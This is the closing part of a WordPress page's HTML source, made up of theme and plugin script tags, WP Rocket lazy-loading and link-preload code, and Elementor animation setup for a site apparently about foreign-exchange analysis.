0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/jquery.ui.totop.min.js?ver=6.8.3" id="ui.totop-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.easing.js?ver=1769173177" id="easing-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.caroufredsel.js?ver=1769173177" id="caroufredsel-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.debouncedresize.js?ver=1769173177" id="debouncedresize-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.6.1" id="prettyphoto-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.touchswipe.js?ver=1769173177" id="touchswipe-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.parallax.js?ver=1769173177" id="parallax-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.downcount.js?ver=1769173177" id="downcount-js" defer></script>
<script type="text/javascript" id="nicescroll-js-extra">
/* <![CDATA[ */
var dttheme_urls = {"theme_base_url":"https:\/\/www.linkexchange.com.pk\/wp-content\/themes\/tradent","framework_base_url":"https:\/\/www.linkexchange.com.pk\/wp-content\/themes\/tradent\/framework\/","ajaxurl":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php","url":"https:\/\/www.linkexchange.com.pk","isRTL":"","loadingbar":"disable","advOptions":"Show Advanced Options","wpnonce":"f106edd32f"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.nicescroll.js?ver=1769173177" id="nicescroll-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.bxslider.js?ver=1769173177" id="bxslider-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.fitvids.js?ver=1769173177" id="fitvids-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.sticky.js?ver=1769173177" id="sticky-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.simple-sidebar.js?ver=1769173177" id="simple-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.classie.js?ver=1769173177" id="classie-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.placeholder.js?ver=1769173177" id="placeholder-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/jquery.visualNav.min.js?ver=6.8.3" id="visualNav-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/ResizeSensor.min.js?ver=6.8.3" id="ResizeSensor-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/theia-sticky-sidebar.min.js?ver=6.8.3" id="theia-sticky-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/magnific/jquery.magnific-popup.min.js?ver=6.8.3" id="tradent-popup-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/custom.js?ver=1769173177" id="tradent-jqcustom-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/countrySelect.js?ver=1769173177" id="uacf7-country-select-library-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/script.js?ver=1769173177" id="uacf7-country-select-script-js" defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php","nonce":"4fae4b14c7","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.linkexchange.com.pk\/foreign-exchange-analysis-385\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.17.1" id="ultimate-appear-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=6.8.3" id="ultimate-row-bg-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.17.1" id="ultimate-custom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ccpw_bxslider_js-js-before">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function($){
				$(".ccpw-ticker-cont").fadeIn();     
			});
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/bxslider/4.2.12/jquery.bxslider.min.js?ver=1769173177" id="ccpw_bxslider_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ccpw_bxslider_js-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function($){
		$(".ccpw-ticker-cont #ccpw-ticker-widget-11316").each(function(index){
			var tickerCon=$(this);
			var ispeed=Number(tickerCon.attr("data-tickerspeed"));
			$(this).bxSlider({
				ticker:true,
				minSlides:1,
				maxSlides:12,
				slideWidth:"auto",
				tickerHover:true,
				wrapperClass:"tickercontainer",
				speed: ispeed+ispeed,
				infiniteLoop:true
			});
		});
	});
/* ]]> */
});</script>
<script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.linkexchange.com.pk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->